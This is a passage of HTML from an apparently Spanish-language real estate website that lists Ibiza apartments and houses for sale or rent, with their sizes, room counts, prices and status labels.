					<p>Bonito piso de 3 habitaciones y 2 wc ubicado en el barrio de Figueretas, en Ibiza ciudad. Totalmente reformado y en muy buen estado, este primer piso de 85m2 cuenta con un espacioso salón, cocina independiente con barra americana y lavadero &nbsp; &nbsp; &nbsp;</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">85 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2018-piso-en-venta-en-ibiza-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2018-piso-en-venta-en-ibiza-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2018-piso-en-venta-en-ibiza-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					262.500 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2014">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2014 Piso en Ibiza Ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/05/PHOTO-2020-05-20-09-43-42-4-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso en urbanización exclusiva ubicada en la zona de Can Misses. Con tres habitaciones y dos WC, encontramos un ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">95 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2014"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2014&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2014">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.500 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2013-piso-en-ibiza-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2013 Piso en Ibiza ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-08-at-12.32.54-1-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso de 120m2 ubicado en Ibiza Ciudad. A escasos metros del paseo marítimo de Figueretas y con vista lateral al ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2013-piso-en-ibiza-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2013-piso-en-ibiza-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2013-piso-en-ibiza-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					350.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2001-piso-en-alquiler">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2001 Piso en alquiler</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-27-at-15.54.34-12-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso en alquiler ubicado en una tranquila urbanización en Sant Jordi. Con 85m2, cuenta con dos espaciosas habitaciones y ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">85 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2001-piso-en-alquiler"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2001-piso-en-alquiler&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2001-piso-en-alquiler">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.400 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19044">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19044 Ático en Santa Eulalia</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/WhatsApp-Image-2019-11-19-at-19.16.11-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de tres habitaciones. Ubicado a escasos minutos andando del puerto, cuenta con un total de 100m, en los ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19044"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19044&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19044">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					495.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19042-duplex-adosado">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19042 Dúplex adosado</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/11/WhatsApp-Image-2019-11-06-at-15.35.30-20-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito dúplex de 160m ubicado en el núcleo residencial de Jesús. Con parcela de 420m, encontramos 4 habitaciones y 3 ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">160 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Dimensiones de parcela">420 m²</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Nuestra Señora de Jesús </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19042-duplex-adosado"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19042-duplex-adosado&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19042-duplex-adosado">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					525.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa19030-piso-en-ibiza-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA19030 Piso en Ibiza Ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/09/WhatsApp-Image-2019-09-03-at-19.13.50-5-copia-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso de tres habitaciones y dos cuartos de baño ubicado en el centro de Ibiza ciudad. En perfecto estado, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa19030-piso-en-ibiza-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa19030-piso-en-ibiza-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa19030-piso-en-ibiza-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.700 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv1780-atico-con-piscina-comunitaria-y-vistas-al-mar">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV1780 Ático con piscina comunitaria y vistas al mar</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/08/DSC_3924-2-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso con ático-terraza y piscina comunitaria. Cuenta con dos habitaciones y dos cuartos de baño, además de un amplio ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Santa Eulalia </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv1780-atico-con-piscina-comunitaria-y-vistas-al-mar"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv1780-atico-con-piscina-comunitaria-y-vistas-al-mar&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv1780-atico-con-piscina-comunitaria-y-vistas-al-mar">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					530.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19022-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19022 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/08/IMG_3858-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso de 80m2 ubicado en el barrio de Can Cantó, a 10 minutos a pie del centro de Ibiza ciudad. ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19022-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19022-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19022-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					340.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19027-adosado-con-piscina-comunitaria">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19027 Adosado con piscina comunitaria</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/08/IMG_5063-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Adosado de dos alturas ubicado en Cala Llonga. Con 110 m2 útiles, está distribuido en planta baja y primer piso. ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">110 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19027-adosado-con-piscina-comunitaria"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19027-adosado-con-piscina-comunitaria&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19027-adosado-con-piscina-comunitaria">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					545.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



